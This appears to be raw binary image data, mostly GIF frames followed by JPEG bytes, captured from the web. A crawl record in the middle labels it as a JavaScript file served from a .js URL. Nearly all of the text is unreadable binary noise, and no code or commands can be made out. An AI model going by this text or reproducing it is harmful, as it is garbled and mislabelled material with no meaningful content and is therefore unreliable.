������) �7�+�)��K�h7�y�h �C�?����"���:�.d�?[���V@ �gY�������K������\�JS$���� R�j����*�lq�bf��!�dDw�^Ė �h���{����f��m`���\�����A�c��)(�z��< ă�3��5�>�Uf.����Y�$�6\�hJ����Qʐ�Ϗ�ݑ@����;�|)�t�Ib�{0�#��\��?(�(�b�(���_ׯR�ԟiHj�� ! Q���PC����)�Rp�d��P#A��	�K@#JD;��-K��ħ=k��D��`A�����wL%$@�5*����m��Zst:Z���G� ��b���9H-��[�����J�h�au,� ���J��!��FfC���0�Q�m8T�\��]�{ө�L����b��H���S����Pd>BT�ٮ�����A#���0�K���n����n&bA�] 0d!�`����I��uͨ�"�x"H��`�4�$��0�<l�Kq�>鳐Q�i��-���wQ�,9r��g?�/��v��+���
��~#�ۮ�3�Ik U�A�
2\�v@�[��?b ��&C}Yv�������[ ������%����(�@A�ѕx{�`!⬯�	1~��:����g��FP�}GFw�}� -�58�d1�X=�c�=�3#6�!1Cs�8$W`�.q�)qB1P�F2��3g!5J5�т��AF"$,r'W���gj�DB�����Á�!8C���F�0Y�<b!Q,���'85��z��!��w���W��k�*�4��A�h�&A����~5���0�X��X��f��q�p�a�@
P�:���!P�qjz�n�t;@ m�j�� {q�8mT�䡈��!a����[1�P�hɁK;��q�n�jaq��*���5@ �a�������!u� ��`� �!�Q{@�����؎��(����ިv����(��q��'k�����OQ~!��Ȍ�a���)�X^������&^� &��0-`;f�(8h��h�/(���z!I ���UHdc6a�=�����@FY�7Q���8�A�H�i]f�U&^5�^�4H�&\��q��[I�r	�.!,q]�z	�X�!T��9I��`;-��9Si����铆1���a�ai�x���������qi;�	����Y��Q��ٓ�^��a1���� ��������9k�'H���w�n9 !� � ,  p � &  � �	(p�?s��#Ȱ�Ç#2� q 2,�0!��bŏ C:TqaC�OAd�D��!ۈ)"F,�!c�2�1�=	���g`P�&XD�H�"�q�GeӧQ� ��_�Z^�j���֊�����1���T�　�u�ISu���V�����N��D�
�`�ʗ/ŊU�)D=��BD�b�fˑ�����2i�@�EI&N��_|e~[&�7^����� �,�ru�ͩ[!��z5����[��2d�������ο%h����t��ۨ��f�����4o�¿L���l1��|�C��M�N����	TƂ�\��e�遞z�6�Sd��?�	HZ ���@���NC��e���(��zmX�]50�?YLz=4��@]d�� \Va�<����M��a\a2�����=
d�km9�>T�@O6d�|��|x��q�@���8/�C�?h�Cf�6�I���p�yfv��v���	�e���*�N� ��	�?X4�r`�T|�j��I����?]�W(����ȏ_�Ȧ�rڀ�����Є/А-c  )=�@E���¶c8B�?:����p�,��������fK�a�d�l�ֶ{���3P�T$l.4������,غM�K���8
��m�V�]A����/�0�cp;��e�у!M��7���@,�MǤA�[<Ư����A�܎��z|�&a&_���7ߜ��=�r��@�|�,Z
�p�4X,��Q�1c ��c�`�8�A�`&��#��44�=ƥ�⊏���ɒ��H��9��1�@0s��⟏�@VL���=�[��H���������~��c�������վ�8��L�lJ�����؄�Hp2�,ekM(cL3��p�嗲�m�������������������]�~�f�ǵ�u:�����V1@�M#	4_��Ѐ7�Cy糚 ��l��R%:�:�Fߐ����/n�`�@�`��5���`��卮g�[]D���ñ�	u˞&@ޱ�!���u3$p�{�@WC�@� 1�9�#���l��((f���h	��zG��0
t�,��u��w��P�6�J�тR�#lq�RK�����zc8]�2
�i�T���7�I-Nof���0�0���1�ۥD6>R��Pe�40�IT`�6K�IÑ�@��aS���Lq�;Ӌ��OzPػW4 �I����ތ8PG�e��sr�Hq��sfR�D����UKV�ܲ��2�ig:�Vg̀�'GM꒨\C�OȢ����`jaDG��u�iCl��*
�}�� g�>�3���L�2	�Uâ@�����OU�Ѹ���-�;��b��㱋oHؚ�1�O�W�A�H%7�y�o)+J{������C|�(|�o'��?A�x�]<p'J��
�q !�#چ�H]"(�O�0g^+���V�j�����l |�-��h_��4
u<Q�����Q�A�Bu��j���l3�.�+!|�@�N�
��$�V8��mW�x�lE�f���Rc�De"O}�e.�@�9
αo[�R�b�B��C�1ml�*NL�V>6X�y%��l�1�pn
F����
�P(�YG1D)ɐ�����q����{tw=ϭn	�e�(F��-�F-f�r���	t49���.E�/���r��%�l��?"��Q *xz��R�\e�rh�DBLg�������B�Q�6�g�~����#; ����ڷ�Ts��#��=�Z��ԈmTq�6'hX��F Rp&e#�`�U4�	���J���!�!e�Cb\�G6ؗ��X��q���_�@ɭdN���c��P5�A�B��4�Q)k���@|��D��S`��!��!����?(�B�P٧���Z���6� ��=�d\]A��F2MjOzf4�5 ��L�4Д�%�m�H�|5X��"w��W7A�\Y6 ��h)�O�r!�1G����`�t*A�	!^\ ]*��C�L����b�t���B�o}���;Y�����6���/��Q4Z�2mHBf+���P�?�ulq{�}[� ��Em��sփk*�; 7�Q�٧ A�,�N���r�sb�@!5��ú�t�����9�)���<h���c�h�į}5�vsfsm�\xy�
�lA9s���c�(�8�s	ܡ,h(�z���j�d�9�zl�.�lҹf�N6frt��&��4<�4P���E��cv��h��B}l˸��>���}��W�Х�8�� �;l@�W��O ��t'D�{���aW� �WjJ�<ϳ����e��9�#P�"Nۧ8�c�R�=�s:�UVGa�2���S;�S(�0��;q)�c9�s�#W(��82(e���g?|&3�9h4
�90"��X6
C�>�si=I����&�6��<��3�M�r��0N�?�$h$x�W@��3:>%N$�p�
W/��q)��I|�W� (a�@=7��\	R��8h$x1��Q3vn��AO�Q�D�@!qO�Q�Ab����&�"���Q��]`*z���-cH�8�$�m0������@��nb������	1�9�'��Q�`D�#��<*���XH� *2��`���!�Q���w@����a����A���t�Yd +����M��P%�!$|�~��	{�|����ez�NZ�
b�4�`
	&=�
� `�
?1Bi���4�N`�f1� !5!8A�Q��q����'47	^�Zd0B����>i
3r�i�ki4�'
q�*��C!E�p��}`#iaD�(q�S���aWٗ<�q�Q�:i-�Eq��/I~ �xIAS��J�����i#�F��i�p�3#�0#3b��I����癰1�3��y��py�!8/����	����[���q_y���I!��B�^���J�Y�)�i#�i�q!����	��p����)���ṟ�Y����I���0�` !� � ,  p � &  � �	Hp�9�*\Ȱ!Ad09D�YE�#N�ȱ#�>��yl�n`Ʉ��m̖��B�*1�����ē&��s�9����;ذο3$���?v����R�?��"��?�`7:��	�\J�"�� �K��#�!�3p��,)���\`����ka��ND$@��t�ԨI�H-c�J�!A��΂׹tig!�(�����$��L��?,���'�4iɓi�1���t�>C�O�ȥ?>������"�s����P��`��%hN��϶w�X��OB�S�Q^1Ă����7���w�n���� �	$�?��el�T�@g�7I�7�
��g��W�y�嗎 ��ߋStFދ�ю<i-tPcjp(�(K��Ð�$��c�̏=��
�,�$AM�;�d�N�50�@U�C����k���?�S��MAߏA����&Bp&�BK�cB-Ԃ=�m�� �hB�
\!�j ��7�B:PK��������?�69��t�$�hRʣ8��`:�H���q�O'��zO)*��ʒF�7����B�@1@�鳡
���x
��&dx} "�K�B �L`�n��fC,�ɸ2гƹ�*��г=���μH�"��N	/>k�k��H{�@,Z0�-�J�/��J,��΋n9�!�%2��n���?����9(G�P��ӂP�0m���:�"���C,f0T �#M��`�#�LWm�� �3��=w �B�=t�z�#�@:O2e����H�$l��.�w���=�V�-�@��1�%S3�@	��H	�!���t����R��DD��M�?Ͱ@�����y�9#�Ю Q�?a7�<gH���x�rܭ���E.��{���L��@����ۮ�I+x�B�rI.���v�n����#�+o�t�O��~9o?��O����O:l`�3������W�����X�
?sc��G4$��,���փ�%d-���' ]ѫ1����OI޻[
E4\4#LH��:��iJ�����VF1�U�@$ȸP���~��G�X�4��uOs�(�� x$�'C��=8#M�p��K�P�ƨMjk����(g��Y�MsB���	�|1��
60�I�j��J:����Q�1��$,��4`ϫ��T�6m�aɣ�2�u��kl�@�E $`����"��`c�޴xP�M���h�2�ɣ<�8G�wֽp�� :L����qBʁo
��/��G�D�H�+X�rH�� ����5<��ܢ�R�3u�R �X� Q�%B�тbJ�/�3��l��c��)n2�_ �����	9��3g�6�C��D3?�5���TTc�BI���M_s�+J!�6�G RQL[�862� �8�Q��w8+w��#0GW�f��`�2H�����N DX!�$�@ip��T�2D��`r��
1�v�gatGZƵ��T���g:�P�WV������@�;d]�B�w$l�@ Q*qu����,�L_#�~V���F��0���S�h}�@�l4F N�ig	��]� @�O�m���p�@�Ѝy�m#X��b��Q�q&Z���n#X�9�0.��O @+�\2ǻ���/��-��#~JE��ր%��:$��@�ƺW�4z8��r�1zXpz,�(݁���+�W:�u/��"U�j}nX��bz�&�@�5����t��l�[@+L����^���G��?���e)�_2�(�9�䧆EbWv�˝R�*P���Ԡȭ��u� �Λ���N��sw� 4�
�X�r���v��
F(s� �AxE���d��:O�qm��̹Wx���{�`�H�y���h��z <�5�^�C\���C��)���*��r��M��?�)�t!p�D �v܈C�0�޺�_�c@C�
7�Mh~��x���Cs'�^�W	��� �i�BV��%�W���l$�{�#�k��2 C�n�)��RA6�!�[��@M"N�@��ύ��n�v)��zä��@���4�g~D�d �4�M��u��!�O�H!*ψ����({���9�H,�%� ������N�jE",��To�`�B�"����H�T�*P��`!����T}o�PAehm���būqO��8��@���b�2��Y� >�\hYrs�z��Dyt��®=���!d��e(��a���e��� ɶ�3�Hg�����~����%P�Aqhk<0��M6���H����|ӏc_=bW�����6��u����=�q�Ġ.�y�|�c�u��@�}�F|1C=�&��.�YOT��C�@<	�K	׀�U$�3z5� 1� 5vv>�'�`7$�
� >уPes6��R>�&�3Pw�Q�
��=�HX2�7P��Gm�&�3Pg�
�$��B�3�`g	Ą�fC!T�S]5%��>CS2 �D��%�@��$��%��br��qȁ[�>T�D��s]�'?2��S>Qz��b>\��"3
W@�K�s��%J�e[� "� F	q�+�b�����X�I�$�H�9�����]	@��t̒ � 2��s�Bj0	Ұ'�  i�@]���$jR�B��xk$�5�������<w�K�0:�	0��'�h������ �1(ъ���DzP1`SPm�q��Z�� �Ѝ��s��K��^s"!�D�@��h��t����`�IZ��a�`���a��v(i0���K�q�	�qj�P��w�q��dAg!�/Y�������ѓ���ـ0I�5�W��3�nqrA�֒!A�@u��Qd�
�f9����#���EA) n!F�	Ffa9��(�`
d��A�
g���Ċ��7S�������.�Xp�҂l��U�aQ�#���la��`���-�љ�x�1�V������	�`$.H������#��ruY��"��J�ę���a����a�䙞C1�Aujѥ�!��1��A=�@=Љ�q�v���9��n�is	�����P��`��f��ђ��J�9��i�ڠ#a��D1�6C�]9�Y��i��Y�
ڝ�X� !� � ,  p � &  � �	H��<�*\Ȱ!���9D���1N�ȱ�Fs��yl�n`Ʉ�>ld�r�E,�.�d���I�	o
�9q�� 6��D�H�"ġ�O���=�4�@d�	ԪU�?��F�:6"�1	�CV�VM����?Sq�j��W����ܗ�@�)E�b�˗b�[���:�!"}i�8r�Hs7;��xs� �`R90N$�_|A6}�&�+��@{6idjy��d���6-��n���:�Sh�q���o	�%Im���U��2���],�������D��i�oL��@��շYXD�[Q������CJ1����vzxנx�E�|�ٷYrh�`-Ԃ��,��(KL���Xc�����F1��x#A9�Z��X��(P����UɽV�^�v��z+�d&�q�$BvX�F�
��y�s�9��a�@0~2����(��#A�|����qc � ��?,�c�?9fRZ1z�����3�TfL�`��BE��r
��������
��ȟ�$j+�}�  �*�h�_$��A�Pb�7�Є/��,c8rc��HE���³��چ���/3K������6�,<� ��	��?*��B��-4��@h$��F3Fwg�3ξ�>܃���QP'γ�#�0��<�2�Ў�m�=҄,<��r�t�#K4i�59l��:����;��#@;�����@ X�ɺ�����)4�%˒|5�*�2���L��}.���i|��a�B�<&�#��4'�MP �4B�a��,i�=�?# �5��|4)��8#��#V����6�/~�@\��o
�>�؎
��@�2��׍�l����H�c ��@�\�4�,�1�?�&���5��4do�װo��X~��1=o��f�?�B[�������z��hN��L���;�� ��}-k����|g$H}B�(�?`��Mo �ȏ��2$���K��@��.r����Ҁ��
�����f<��)!�+�4�'�]��R�������q��ł���X���F��dB� ��$R�B ,�!�D0��fa�1JLu:v���1^�*n�8�="��z�r|��n6�C<����L�m[��N~��(�CP�B��ԀAm~��}�� }L�,�6�yq'�J�4n>���҃0ѠI�����hh>��O����/T�?[ڣ �	/W�ѝ����MN�s�a�~bO��}�  �<=��5s��6�� x��3�+���m�D�B��i|2���_��ӈZ<Fm�#�����3�@gBL���x�@�����YE6qn!�VD�LLi�[����>�!As0����PB���xŷ�VK'IqP�*�d7�q|��>1>&4��xh�≔x�K� ��8�S�T��Z�1��!�w!3����$'���:��8~Dr����6��d�|MĮ�5n�'�1SR!T�u��0�'A�0G�S��dڷL;��$R��
P���6��������q4*�EhY�Xe�ҁt�ZK ��|"��i8f�g3-5����ɪ��($���PR���-�$�*�"sVE�({����dO�1x�F.�s��-�^и
ğ)��毽��G��S���M/�v[��.��J-�uT4Ζ��5 Bu�ğ��:�Qe�8]qE)���6nL��@��b��-�?��)3	&�,�q曏�»�*�coDH*���%�a	EI�����EB�И���7�H�w:RL�
_��~��f������
���቞����sN$��`$ݣ���/#(���no���l���tl���2iA{0Z�7���`����y,i�h�C�$ B����*A�8��
�:�x�bHˡAE�K����G�` BU3x0&�c2����MI��r_gA�G`[ |MY����Pv�ŕ`t�&�w����V�б����b���q"��{� O1at��*�Ѕ8�qA�wz)������ߍ� ��<n�r���C_�,��,��L~�!%���WSa�����@� �� D*n$Ԧ��1�Co��ë��������q|����y@�=���Ƀ{w�z��x��@Vlt��K���J��hA��E���̇UQ�h�p#�-q�@��]^&s�-�?e�𶤫�IV�F{���'F<��k�g�AS�m��t�#�[��H�1ִuP�c� ���b���NZ��h�������1G�ݘx��L�����h��W4 �旽�R �� ��l\�}\�f��0�5�#S�;ձ1��W=�<V�8�4�vxW&}Y�5K����]��&���`��'0b2��98I���j�1mW /�}W�|�m|�:H66�jsxV�CU&}��A8��Dwe,��#��=Ls�dg�cq:�cqG�T��c:a�1�&然�B�H219F�L#?-�4HB���Z(_�0Ph�0�#P8Af8>�C#d&�WME�#�����&w|g1���9�U!	�#� "�	cLǒ	hPB6�)���V%z�L��0��962���#��Q��1��`sX)����PG�#m0u�s`Ȉ����q��_�e���J��_���H4rs���\� �a��8��]u�q��XG���V�Dq !����� w��6)�a�`������3B�Z�c1�*k!��!�aX *FB�&�@&yyt��k������!` `� �(�a��@	F�dP�`���� `V��	ё>i��2A=�@	��`u���E�li@�9�N7��p��;�s"%���[�'��A�Q #!��!j!�~����p��F���S��hH7�90�D q�����*�9Q��ј���Mq���xH��Y�q��R�y���Q	��	�vW��A�U��ɜ��8��� -НP���U��Y��l�i�wW�)���'��𝛉-`��	'�ٜ�u����y������ߩxa�����8vy���Dv����N !� � ,  p � &  � �	(�ܿy��#Ȱ�Ç#2D&q d1D��bŏ C:TqaC��AT�D�O1���&D�.�¤�e�e}d��`P�&���N�phNe.�P�Rh�Q�_�~Mõ�M�>�^����M,Lw��z��V�i�F����2Jasy;(��b������OH^$�r#æ|D�\Y���C;X� �f��r��]�wnǦ�K;p]����6���Tpѡ�#���]�Ə�� :��?4K�1z�o���s���[�f�?݋Z_��:�L��Ϯ���8��.��y׹D#���]gs���zsT�{�$YP�	��S�Ԁ�4Ѓv�9 ^K��vfLC'
�k����ٕ���!X42wq�ω&��A�y(��CB�@x�T�XXa�e�*�� �!��]z2�*?�iH 6� �� g���&��&*k���T�`�Ȅxr��rIAt�����^vrf�t7�*qj*g��S�tcJ#�'B�^��@V��d#��ꪗ>�ʂ@�氯~�H+�6P���	+�.Ĉ���̈́�����ʚ�@+����0���K�*�¦9�"fn��n58�s��Ԑ�4�<�����jH0�zIC��#�E��V\�i�*m��jn �08���X0��	�"હ��������ܰ�i�p��ܡu� ]�#\�O�^�J�A^(�������,r#��u��A�@^2<�!7�0A��=�
���v�ݝvhz���@�<Խ�?`����_�M8�����b\6�������-(5P�,`B�? ��@;�l <�q*��0���%�`�{[c�CTG;��a��?��TO�q��;��)��Β�d]6=@^:�S�*'|�;�C2�h��_�P�@��@���3�Z����[��[���:�iU�K�R�?�t�y�c�����.X˞z~@�Y����B��I]����%d���� �Y�0N=����J|Lu��!\4�E,bD���""ҁ,��T{�ր��r�SZ�8��@����&4[��Ɛ���0(T�!x�鈎��x�qe��[���8G��r<8�?^d �N�(T��EpxkPnvc�\�0��p�@X �F�0�K�J�â�`g������	gZ{~L��	QE�^$�&+�1b��K&��h�Њp�<���2LE�b��0Ɍ���S�Ѓ*��h
��(����Ba�'���`?e��|�����_`h���"���a{C�]384da|���'K�E�P�iH9u���_)P���"������¾l8��@��, 5��\�P�u��&��g,P�&(D�t�N�2�@:u�YB�`D X�G�� m���L*,�"Y-=��S���Iډ`�:S�ҧ d�PH3�SԘ��%���� �Г׻���e�S�|�����u �ݰⶽb|�{Qvn7�N����%L�����G�Ka6p�;��T���i�� �=?@�U !�(��q��R2��ln�聀���`�;���,�����D����/���;x���L`�:�Z����)D�z%8
@��]�h��0�6�$�Q��A�����)�äκ��	��Y���a��(�r��#��R!�%�A>�8b�N[��������&+�Q=bѥ�4� ��|����q�\2	$�P�r���������f^�����?�A���#Ps���Bҍ�84P�i�2�@�4%X�x�Mi��!��4p�O�t�A�
ׁ	��]��"�HEL�Zl��@���aH��-�ȡ���a{�@�8$��w,�F�'�2�O����P�u�7�"z�<;�yD��=PҬ�WA>x�'�b'��혀7v /�е�4�B�Z�%��=��Ei�?��q5*�d�x@����ʠ�2g���#���%Qq���k�a���d4L���S;s�,�S{�\�� � �k���AHc�;������M^�� P�ң�z`��Ʊ����YX%{�!"�<B#�hQ��nzR�	�d�9M�т;ڀ|+W���� Џ�b�]P.d����w�ǥ�˻£Z#�ʡ���H��Gv7˭r����@�~��\�N��DM������9P�;qx�#�[���Q {���@����w:b
|6��Ѱ����c��l�"?Ĥ��bX���F@�8I��%;�	��\���� ���\7b̱�B�;�A������܈G�����؀ߟ�`p�*����y�@�$��k_��#&�!kŕ4!�m+�-�'=mAP� � =X9�Ra�Ӏ�W\a�4X<W � 8���4�F4����!���5E#aN�n��a&���$D��`n"Js�#BC�!SrI�'���d���2\؅^ȅ��D]������Dd������$��z`&nX;��1l8I�E�хKS�`����DJ���`� �����!W��qr�k!�P(����P|�������X���p*��4iqZ�Ba��4��^P����t�4�@�O��'�_��aڸ��u�������@	����Xtd
�P��� 5� ��h���
�B��}!�\\�x�r�q��;bHApAf��6�9��y/&a$Y�1l�f�K�-�`�)ؒY�i>��4�TQa�	�aL&Q�L�<�"�P�"(�K9����F�8Y�4qUa����`�P�Q�a�:	C){�b��W�"��!��q�N����1-����y�x�&�t	�L�a|y������#+��HQ�"�� !� � ,  p � &  � �	(p�@s�\Ȱ�Ç"�q"ŋ3:D�Р�e��%|��^�S-B���aKf�0!kY��̒Y���_2�C
ҠǢG�!����x���<M�Ҕ������?����ڴ��fbA���4L�
���C�y���gN�)�b��k��W�cEj��rV�Ya��e˞0�������d
�	��g�.螝;�i˔_#@-Ѕ��P}�}u8f��24gﶧ�l\���'��7��'}�?�M������?]�,��2хe]۽s��+4�������|&��#}�}V�yۥ�_yV��		�Pn��ā=��`e�-�Dm"�@=�,�h�*���!v8���� �yq�DiX�!A���?�1��|� �@*�(%yN�b��d%Ra��Pk�H��#�,r�	! �N
��?ҘP晇�7C��z>b�#p�$�q��'b8K��$~X�G�@d"��5�Z�{jh�u��9�j.�@���§����_1�-�����	>���'&tH����k��&�볿������8�k�;�!�nu!9i��
��'��*6"��'�QC�kB�,~������J���)4P������0��,��>�`�q8C�q{� ǱÙ;�@������Z�U�4D�;D�@�8���_5�t��,�ܰ ��A��A���g��/S�Q�����*���0� MҙpԴ���ixgG�
SCCǌ�0,4�3����@�m�1�I�����%�̓�xD"ѽ��6.<�!6����� Ǽb�����@-��BXX��Ԩ��(64��	t�4v�OK�,��@��0d���DK�kڐ�?{D��}Xl;˂��@s��=A�,|���h��|�1w��#�w���d�;�d�X'`�� ����
$����84�������s4pĘ�7���:\ᚾ2g�����A#�6��ؠ{s�tF��Ł�8��`���)�6ƿ��P�?s�  ����adJ���B]0"׀��e��k@0r,�l�q ��Z�	Ol�?ߩ�L0�� �wBı`�`g=��L�% -�.�����C�E��"��1�yk	ev�G�]AV9�����2��x ��?�����i�j4��w��Le�M	ZU2�9��"TeH4��T �BH�d��f�t&j�PS��Y����PF !��¶7U:�Y��u���`fr�����1��|K������U��,!�N46-��W�sfuBsG��uQ�"�(B����dzR���=8Di��-�di D��Bk�cW3��.mIF�+��`"n؀�8)��&ij_nt����0"uh������ő�$;9���|���\7�v��g���9,��n�%�>�V?Rc��RM��!�z�����#8] ��5`B�.��@�P��v�<���q�5��!�L��������*(B�M��s>��/K�È�sU][�D���<+Y
+aL P^������|3p��Nh|��}ҍ�K(�L1�L��gi���%X۪`	��'�%�����(a1�5"c=�����]%p
^ �H7�����G#���HCaF�iw-j��m�:0�I6��ݺ�J�d��Zs�p���QD�E�RP��2�{��C��m�,�{��$verW_k��v7��M8 �>Z"�� ��e�g�32Fr�>�ʉl`֧I��:��E��
W#��15D�R��B?&e��;�H�R�������qE�R�<B̢���N��E(��z�D�e�u�>&��IYL�HSq?Q?_��X�{�DS�L��A�̐2"2w�X���-C�� j�L�T'�T�!��!���������m{>C�`�7�I����<)�F�������:� �0�0EV��e�2����X�r��EC�>d0px5�eA��c��x.�����Cu�kĴ��'�}�Ά�)Xp�!vm�@�p@jǞ�@�@(j;u2A��(X���;8�5�s`�X_s��@ \�)J��{f,���D{�t�[Jg�b�����I���z�2�n�����cȌ�.�B=��K;�¼�U��5��b��6C�Ss��׃��I�=��YS� �gT�A@��2���%����66�Y���/����op�"z�!ކ4�	N�v��1�$p��w3Zh�q�bϏ��@:�_�*�<��K��&���h�{��A��ȇ�=�#��np �6�3msK3� C�&,0Ufe�%X= ��<�)#{`h8a�E4�gH&tC�w�� 8mcrYՂ��!{�4
����
�#K !6dh��e�AOo`W�=���	x�\=�8xi��5�!�	b",�-�uJ;"��
8xKCmNB*Lb5�YGh�6dFHO�eC�@V���T�tG��*����"A��h� &��I!*��	�(1�� ��q!�eQʱ�Qڱ
��&�Q�� �Њ�����j�� �`!Q��"�h���H��z0q�qB�2C��~���1�����A	\�}`
Xa? �`�ȋ�aZ�1 �!��Nd`^���eqi`ñ�6����(`��16?P��a�@�q1���9���ѐ�M�Ȑ����j1�`q��f�0^�71;���y�!�������a7�i�^�w�o��Z�������:K�Q���:\��3��	6qYs����@��u�%L�\�����Q-��$��+1Xd28��BdCa�283�o�5���^Io��[��q�|I���y	�Q���wȘZ�rI������- ����!�	x�$AS��	��^"����I�	;�隱���l�9�ɚ�&�x�D���᜻��������t�87��y���o�@6� !� � ,  p � &  � �	(���y��\Ȱ�Ç"�H��ŋ"ܘ�߲�nd�P`2�S����d�&������K
Tw�@u!E&4�� á-���Ѥ��OiH���鋗�>xIC�Eׯ^	��,Y��M���Ri��ʰ�٪r�&�p.���㼏��*U�N�ibQ�LA2�&��{ф2�Η���L�s�i��h��iДu@L3�2�ɲ_������4�J��-|r���	�36nr,*/9�G��%�KJw�k��޿C��N!�@���XH�2݅��wZ��r8���k��_��ߑ�t�H�dQ�cA洰�hMDD�=d�%M��Ov�!A��6Y�-�Fv5�M��z.q�d�,��@6̸
��(�*��c�?~�OG Rs���mD�v�!Ёd�RR�H*���?v�I�h>BЌ�TF&�Desd�&��0P#.4甙���tZ�O1]�Q�@�0"P�h���,>j&�o�#Y���?����_DI�^ ���#�?_X�QꩧF�@��jꮦN��69����!���Eg��Y���z e�쬈Jy�Bњ��z5�3j�'�2h�C)�)���z0�p��'�:)VDr�	�^ ��`G�RF�o������k�;����0��?X�F�������F�'���0�w���pUСQ�� �dT�<��3'\ ��@J0CC4��/��S����D�k򪠖Ѯ�><��\���?�����8���4�]�,1nG�CC��������F����V#�ј+�?I�D��K51��?Ԁ;���?-eď��5�b�'>�̺@㾻�h���]5�@]��7�P� ��c��f~�ǔB��[����/��b0�_���|�<�BD�Sİ|s�?�1���?���-��/ ���w"v(��&�����hӡ�E�R,��:���s�ہ²�m��_��v2�mh}Igp7��a�`.D���*�k`5�������*b�z����`�� ��K�"�Y�d�9X�x��(w���AC��p���V8<�!`��p� L�x� �>%G M���p�g҂�z`��X��"��:�ѥH�E���i����ӉU"���$���	)��[�,3;��bq��1L��	 40D�)9t��H���z@�A�T� ��?Hs	�,g� �W�`4�fk3��8���PF���g,��W��z�M��a? b�@@$���SE# ���r�������iF������* ^@O��5w D"��t�h���@���L�j�X�B�Ȉ��L��c,��j�z
V�\>.� �֦�/���<�\:���1��$���2��x�&*ф"̧�����0�T��eH�&��c�  ��L�ծ��Mh���)
xa A����%,�)�P&,w�� �Sd�<��v�9>
d�
�IR�Z�����s� qN�<�ia�$�"� SA���\k��r�JC_'�%i%�R;����`�f1rxz��ck��H��b�%��jXL�9f �X�@����M�;�WG�T)qY�,��F/�����l'�u��9Q��ɒ��v�ʔ���F�ɤ!� �.���\��������
�R�P��"A@��n�#DP���d\>X!Fa 2�*b�B�Ӕ���1��%� *���v��n��N��\X
�'HF�S\�E��Q���S��y��W�Y�ȴc���H���u��Vgb�#�̇���� ��2L�]�����0���9��)��<������}
��b�F5s�V����!�	W����3� ��m�U8j�. �'�JX���BA�1\=v��w�-o�ǁ�|��OƏ�X������Nj�.�ّē�I�f���+�Q ;jz���T��r�K����l[�u"�ـ-�^;�E5y�d��i͈�M�/�%�{X��Ng��i�3���\�+���X�	Rd��� 	X�H0��Y3Q&h~�b] �o�|��C��(�7��R���4�w=XYR?zEcmW&䫚���3_�b��gB��6H���u����i�8r
th�pq0��P5���"��m�@�����}V;��?a���f`��zYq����C�x��e��)l�<�࢑�pEI����[����<+��M�Y^T��_���1��R����w/`4~iMC����;;���X��8ߚ�j�\,J��AUM��/�F��Rd�%�+Ꮖ�^@7���fu�=�i{╨���د���� g�� � /0�5�'4��/[#~dg���W7� &��R~#�WhsY~�G�.6 {`1׳��*��;/�Auf0h��61{��N�� �b� @,`5�0
;$��(�=t�6�v�"@t�&v0h�#��3.�|��6��+BQ("ց1K,��;�QXQE�!l�Tlц��pl��!j���g��F��H�|B#$�	��"��Љ�����h��_�i@����qhű�A"�F/P�
�A-�����E����hiP9�a�-�^�ši�a���Q�����q�!�:0EL�Y0�0DVM �!"�����Hr1��q�1"����i`
��]�g�W�P4�!����W���4��� �{E�S��h
��G�����f�$�*��G� b���I���P�
�	�:�X�Ȁ�qL<�!�a�c���7	�$y$�`ĸ�+�t��{)�Zi��{c�a�K��w.Q�쳕�l�,��7i<� ��aF�i��<����-�t��l!�e<�c�u�y�}��V���q��qnY�`�n����3W�7�;�?�y)����Y�Iᙇ)��Yט�:�yF��' ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js
body_size: 44033
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ���+[����X�'!qC�/a�Џ%:^	��+P    wRSІ��9�-�      ������My։�u��q?� 5���ND�CJ��F~{��nr.�%���Ri���g���
�  2�e�g9k���Jz�        f�h�7�Gl㶋b2�4��C��<����ch��5�o���l���e��q��՘ſoν1Ϛ��"}  g�I1<ߚ�n���*�=�d��߃s�a��'f@|���         my}y�8lN���rr�'k�eK�w)Цo[4������.+k��ۓ;�yر�R�l��yCģ����djt 6ˍ����֝���ϥB\P��o�=־+ԽǖF�9C��y���        �U���X����کҰ�{Б�=�Sj�᭏j����V��=�8�2��D�-�铜%���^_�4�m�[��_7��t&,�y[�G�
r�G�_���}Ium�;�oU��j6[VH�Y��c�����       �����Ş-�oD=gd$pS]��-瑼1���czg���-�+̗�I���1�\��:��=���KC�t�?Mm��↫�VҰ�>�}���u��Z�]N�������(���嗪�v�Q���o5]�@�        ��o�S�ߏt�#�N:�٬E�5ݏ�pڤ��G�l���C���2t�.ͥg��{��]�z=9B�W��G��S��]\��#�1qgs����+�r��5m���J�м��;�*���ysz��i'��#       ]��t�k���n�_��:��6�������9N��'|�дm��ѝ�Jl���)N��3���3�����}Z�=R�k��)��eq_^���x�l/ǿW�k�!P��V����O|e�F�{��M띻.9{�      ��w�.H|����:S۽�p��aي�ӡoX��hj�B��z'��(���y�iŀ�v,f{a\�e��=>ⵍ����p4�\l��� vk�4��̑��_��v�Xٓ~���4�jnZ��	v�8��      �րة`��Ӕ��V&w�`k#�����BI����Տ :�
�19�P�����T��Sj�F�^� [���f�7u�-i/�}x�>馧��e�f׮�+L6�V�WC,��f�l�F�     �րg0j�4)�7��+}������  >}ֶm�s4�������l`ڴ�ִ�v���Z���e��x�J����io�n*���J�ͧGd��6�1��ͼV�d�cЏ�     �� ��#WB�o9=Z�  �S���_s��u�A����7�n�W�Kn��P�sm��K[�幸�qv?^�z��V��kM*��֙��J�n�c4vw�'-��A��    ;ZSܟ�Ga9�?x@  V�to�-��=+����ʱ��~=���^�Sͷ[Z�Z��gisifl����Ԩ���~+S�(X�q�]z�����H���d��o�s#��     A÷���IKB�X�x�   ]C`�v�����{��+�ҜK4�e�W!JV��ʗR���bɇZԦm�����5jy��:5��Q������wme��k�\Y��Ye�$�����;a��   d��=/{N���@��δ�����i�����Q;�s���3xr�e�{o�l�(����֘�[�������ŷ^k�+2cm%�#gV�#��j�^}���jk��U����k^�kkK�;n�����vӶ�;w��}�   F��(���Ó��}�Hi�N�ގ�dvA�o#�"굳��F��c����m�_'��,��q��e����-��{�d�1կ���1w�׮c���W:+6�`׵��>�H�ڜ�R�_�>SŕmRأg^�[\VGJ�{�c�l�vtmz�Rn�y���Dݚ���z���G27+�׀ �3[�E�^�q旭�<��k�����\�s��1�����q_d��N¸l��95e{�Gc���\b�q��V�գ)W�L�����Eۦ���S�9��%��p�������b⇊V�ꟊT����|��eU�&�D����ն���,���#�^��Y2$��B���G����lu�Uڼ�d1\�`��X��˟D��u[�[N�?�]#�<�)�:&Ky���hZR�K}Ņ�*ӶW��3���^������T������